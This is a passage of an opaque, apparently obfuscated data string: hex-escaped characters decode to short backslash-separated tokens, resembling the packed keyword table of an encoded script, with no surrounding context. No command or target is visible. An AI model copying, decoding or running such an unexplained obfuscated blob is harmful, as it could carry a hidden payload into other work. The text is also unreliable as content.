x31\x62\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\